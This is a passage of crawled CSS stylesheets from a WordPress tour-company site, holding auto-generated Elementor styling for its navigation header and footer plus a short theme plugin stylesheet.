.elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-8177 .elementor-element.elementor-element-36986a7 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger{padding:8px 14px 8px 8px;width:45px;border-radius:3px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-8177 .elementor-element.elementor-element-67fcfd36{width:15%;}.elementor-8177 .elementor-element.elementor-element-3ce47adb{width:52%;}.elementor-8177 .elementor-element.elementor-element-ec13e51{width:13.271%;}.elementor-8177 .elementor-element.elementor-element-681f4924{width:12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8177 .elementor-element.elementor-element-67fcfd36{width:20%;}.elementor-8177 .elementor-element.elementor-element-3ce47adb{width:80%;}.elementor-8177 .elementor-element.elementor-element-ec13e51{width:22%;}}@media(max-width:767px){.elementor-8177 .elementor-element.elementor-element-325ce458{padding:5px 0px 5px 0px;}.elementor-8177 .elementor-element.elementor-element-67fcfd36{width:50%;}.elementor-8177 .elementor-element.elementor-element-3ce47adb{width:15%;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:28px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-8177 .elementor-element.elementor-element-ec13e51{width:20%;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-ec13e51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-ec13e51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-f547aa7{padding:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-37bb4ea{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-8177 .elementor-element.elementor-element-7008fe6{width:50%;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-7008fe6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-7008fe6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-f7e4159{width:50%;}.elementor-8177 .elementor-element.elementor-element-36986a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7{z-index:1;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:28px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}/* Start custom CSS for column, class: .elementor-element-ec13e51 */.search_column {
    width: 25% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mayratours.com/wp-content/plugins/tevily-themer/assets/css/style.css?ver=6.8.3
body_size: -92
content:
.listing-dashboard-page #jmDashboardOverlay, #job-manager-job-dashboard .jm-dialog{
   display: none!important;
}

.elementor-icon, .elementor-icon i, .elementor-icon svg{
   font-size: inherit;
}
.elementor-icon{
   font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://mayratours.com/wp-content/uploads/elementor/css/post-866.css?ver=1768558439
body_size: 1445
content:
.elementor-866 .elementor-element.elementor-element-805b239:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-805b239 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://mayratours.com/wp-content/uploads/2025/11/bg-map-2.png");background-position:top right;background-repeat:no-repeat;}.elementor-866 .elementor-element.elementor-element-805b239 > .elementor-container{max-width:1380px;}.elementor-866 .elementor-element.elementor-element-805b239{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:115px 0px 80px 0px;}.elementor-866 .elementor-element.elementor-element-805b239 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-10220b73 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-3ecaa3b9 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-3ecaa3b9{text-align:left;}.elementor-866 .elementor-element.elementor-element-3ecaa3b9 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-icon i{color:#F3672600;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-icon svg{fill:#F3672600;transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F36726;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F36726;}.elementor-866 .elementor-element.elementor-element-46ed77a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-item > a{font-weight:300;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-text{color:#DDDDDE;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-46ed77a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F36726;}.elementor-866 .elementor-element.elementor-element-712b67b7 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-f0afc27 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-f0afc27{text-align:left;}.elementor-866 .elementor-element.elementor-element-f0afc27 .elementor-heading-title{font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-icon i{color:#F3672600;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-icon svg{fill:#F3672600;transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F36726;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F36726;}.elementor-866 .elementor-element.elementor-element-17d70c26{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-item > a{font-weight:300;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-text{color:#DDDDDE;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-17d70c26 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F36726;}.elementor-866 .elementor-element.elementor-element-6a6d2185 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-62f52be2 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-62f52be2{text-align:left;}.elementor-866 .elementor-element.elementor-element-62f52be2 .elementor-heading-title{font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-icon i{color:#F3672600;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-icon svg{fill:#F3672600;transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F36726;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F36726;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-item > a{font-weight:300;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-text{color:#DDDDDE;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-7f4d2f2d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F36726;}.elementor-866 .elementor-element.elementor-element-6a557305 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-2c0419d > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-866 .elementor-element.elementor-element-2c0419d{text-align:left;}.elementor-866 .elementor-element.elementor-element-2c0419d .elementor-heading-title{font-size:20px;font-weight:700;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-icon i{color:#F3672600;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-icon svg{fill:#F3672600;transition:fill 0.3s;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F36726;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F36726;}.elementor-866 .elementor-element.elementor-element-6fd72412{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-item > a{font-weight:300;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-text{color:#DDDDDE;transition:color 0.3s;}.elementor-866 .elementor-element.elementor-element-6fd72412 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F36726;}.elementor-866 .elementor-element.elementor-element-4b6b9aa1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-6d04a605 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:36px;font-weight:500;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-type-html{padding-bottom:0px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#2C2C2C;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group .elementor-select-wrapper select{border-color:#2C2C2C;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-field-group .elementor-select-wrapper::before{color:#2C2C2C;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-button{font-family:"Lato", Sans-serif;border-radius:11px 11px 11px 11px;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#000000;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-866 .elementor-element.elementor-element-1808f0c1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-866 .elementor-element.elementor-element-1808f0c1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-866 .elementor-element.elementor-element-3c99ecfb .elementor-repeater-item-4a54abe.elementor-social-icon{background-color:#FF008F;}.elementor-866 .elementor-element.elementor-element-3c99ecfb{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-3c99ecfb .elementor-widget-container{text-align:right;}.elementor-866 .elementor-element.elementor-element-3c99ecfb > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-3c99ecfb .elementor-icon{border-radius:26px 26px 26px 26px;}.elementor-866 .elementor-element.elementor-element-ef25f54{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-1cb89607 img{width:70%;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-bec5d60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-bec5d60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-bec5d60.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-866 .elementor-element.elementor-element-9950ad3 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-9950ad3{text-align:center;color:#FFFFFF;}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-805b239{padding:60px 0px 55px 0px;}.elementor-866 .elementor-element.elementor-element-10220b73 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-712b67b7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-6a6d2185 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-6a557305 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-805b239{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-10220b73{width:50%;}.elementor-866 .elementor-element.elementor-element-10220b73 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-712b67b7{width:50%;}.elementor-866 .elementor-element.elementor-element-712b67b7 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-6a6d2185{width:50%;}.elementor-866 .elementor-element.elementor-element-6a6d2185 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-866 .elementor-element.elementor-element-6a557305{width:50%;}.elementor-866 .elementor-element.elementor-element-6a557305 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-866 .elementor-element.elementor-element-4b6b9aa1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-6d04a605 .elementor-heading-title{font-size:35px;}.elementor-866 .elementor-element.elementor-element-ef25f54{padding:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-866 .elementor-element.elementor-element-10220b73{width:15%;}.elementor-866 .elementor-element.elementor-element-712b67b7{width:15%;}.elementor-866 .elementor-element.elementor-element-6a6d2185{width:15%;}.elementor-866 .elementor-element.elementor-element-6a557305{width:27%;}.elementor-866 .elementor-element.elementor-element-4b6b9aa1{width:28%;}}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-10220b73{width:50%;}.elementor-866 .elementor-element.elementor-element-712b67b7{width:50%;}.elementor-866 .elementor-element.elementor-element-6a6d2185{width:50%;}.elementor-866 .elementor-element.elementor-element-6a557305{width:50%;}}@media(min-width:1025px){.elementor-866 .elementor-element.elementor-element-805b239:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-805b239 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for section, class: .elementor-element-805b239 */footer .footer-main{
    z-index: 0!important;
}/* End custom CSS */